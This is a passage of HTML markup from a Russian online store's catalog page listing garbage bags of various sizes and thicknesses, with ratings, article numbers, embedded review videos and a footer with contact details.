            <span id="bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_secondpict"></span>
            <span id="bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_pict_slider"></span>
            <span id="bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_price"></span>
            <span id="bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_14397_a9142394d5a81678f8a765690de90843" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_14397_a9142394d5a81678f8a765690de90843_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-80-mkm-10-shtuk-93-130-dno-pryamoe/" class="detail-slider" data-src="/upload/iblock/53c/alq4y87qx56bhjdrcxr77cpnhvsah22o.jpg">
                <span class="image">
                                    <img src="/upload/iblock/53c/alq4y87qx56bhjdrcxr77cpnhvsah22o.jpg"/ alt="image">
                                    <img src="/upload/iblock/363/vk243u92w7yj8mo9xuebe9pl6ssafgo6.jpg"/ alt="image">
                                    <img src="/upload/iblock/c64/yoie24lcswq676ief8bw33hif82r0avn.jpg"/ alt="image">
                                    <img src="/upload/iblock/36b/ttel40mj1frxkpefso52ezrnauawqz1p.jpg"/ alt="image">
                                    <img src="/upload/iblock/e65/4pcwa48t8jy51ln55mnd279b6akruj3n.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>rol24010167</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-80-mkm-10-shtuk-93-130-dno-pryamoe/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 80 мкм, 10 штук, 93*130, дно прямое, обезличенные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_14397_a9142394d5a81678f8a765690de90843_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_14397_a9142394d5a81678f8a765690de90843_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="14397">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="14397" data-id="14397">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3213857206_14397_a9142394d5a81678f8a765690de90843_secondpict"></span>
            <span id="bx_3213857206_14397_a9142394d5a81678f8a765690de90843_pict_slider"></span>
            <span id="bx_3213857206_14397_a9142394d5a81678f8a765690de90843_price"></span>
            <span id="bx_3213857206_14397_a9142394d5a81678f8a765690de90843_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-zelenye-15-mkm/" class="detail-slider" data-src="/upload/iblock/8f2/8f2d3b10185fed17880f1aaf66171c13.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8f2/8f2d3b10185fed17880f1aaf66171c13.jpg"/ alt="image">
                                    <img src="/upload/iblock/0f9/0f96269785013739363ff5dba8a30531.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010green</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-zelenye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.39</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="773">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="773" data-id="773">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_secondpict"></span>
            <span id="bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_pict_slider"></span>
            <span id="bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_price"></span>
            <span id="bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-20-shtuk-pvd-chernye-30-mkm/" class="detail-slider" data-src="/upload/iblock/b90/f0llsuhbnu8n7oekc0vnm7syu2qnusv2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b90/f0llsuhbnu8n7oekc0vnm7syu2qnusv2.jpg"/ alt="image">
                                    <img src="/upload/iblock/91c/tfl6q9dd2gkdf0dfb8sje0jp15lu62bg.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12020351</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-20-shtuk-pvd-chernye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 30 мкм, 20 шт, ПВД, черные, 70x110 см, Надежные, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.09</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="94">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="94" data-id="94">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_secondpict"></span>
            <span id="bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_pict_slider"></span>
            <span id="bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_price"></span>
            <span id="bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13335_948e530464ab28d72f91cc93789efda6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-120-litrov-10-shtuk-pvd-chernye6980/" class="detail-slider" data-src="/upload/iblock/58d/mzrts0weph48ncu9umwq3gjwp57h6ob3.jpg">
                <span class="image">
                                    <img src="/upload/iblock/58d/mzrts0weph48ncu9umwq3gjwp57h6ob3.jpg"/ alt="image">
                                    <img src="/upload/iblock/7a9/7a9379d1bcaaa30d8cf5638a99346ba3.jpg"/ alt="image">
                                    <img src="/upload/iblock/813/8133590d0e2008832326065241ddf815.jpg"/ alt="image">
                                    <img src="/upload/iblock/c7e/c7edfd43c3f5215ca895c7ff81451551.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>exp12010106</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-120-litrov-10-shtuk-pvd-chernye6980/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 80 мкм, ПВД, 10 шт, двухслойные, размер 70х110 см, черные, EXPORT</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13335">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13335" data-id="13335">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_secondpict"></span>
            <span id="bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_pict_slider"></span>
            <span id="bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_price"></span>
            <span id="bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

                </div>
            </div>
                            </div>
                        </div>
                        
                                                <div class="tab-pane" id="overview" role="tabpanel">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Обзоры</h3>
                                <div class="container" style="padding: 0;margin: 0 -20px 0 0">

                                <!--3 видео-->
                                <div class="overview_wrapper">
																
																
								                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/e990eccfb9c447d13b1a29069c7c3983"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/1a65b41917046df286ede71b2d76e378"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                    
		
                                </div>
                                 <!--END 3 видео-->
                                 <!--shots-->
								 								 
                                <div class="overview_wrapper">
								                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/2ec18880cc30f8f8ba4f3fde62097335/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/ed27221d86eca6a85f7e73380e4e9faf/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/f42326e51e30b6e49fb3d2ecc0e45c67/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                    
                                </div>
                                <!--END shots-->
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>

                <!--  -->
            </div>
        </div>
    

</div>

           <div class="section--catalog-recommended">
                <div class="container">
                    <div class="target-catalog-banner-cost"></div>
                    
                </div>
            </div>

                			<div class="container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
					<div class="seo-container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
											<ul class="section_subcategories-list--no_carousel ">
													</ul>
					
					</div>
			</div>

            <div class="section--catalog-recommended">
                <div class="container">
                                    </div>
            </div>

<br>

<div class="bx_item_detail bx_blue" id="bx_117848907_74"
     style="display: none;"><span class="bx_bigimages_aligner"><img id="bx_117848907_74_pict" class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/6d7/0txtuemf7my6vhnimh6h3hctspdtaxys.jpg" alt="Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean" title="Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean"></span></div>

	<!--'start_frame_cache_Ci2eX8'--><!--'end_frame_cache_Ci2eX8'--> 

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                    <!--<noindex>-->
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1" rel="nofollow"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('vn@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">vn@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
